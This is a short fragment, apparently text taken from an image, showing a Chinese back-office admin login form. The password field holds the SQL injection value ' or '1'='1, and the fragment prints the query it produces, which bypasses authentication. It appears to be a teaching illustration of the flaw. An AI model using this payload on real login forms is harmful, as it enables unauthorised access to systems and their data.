 后台管理系统
帐号 testtest
密码 ' or '1'='1
登录
select count(*) from emp where username='testtest' and password = '' or '1'='1';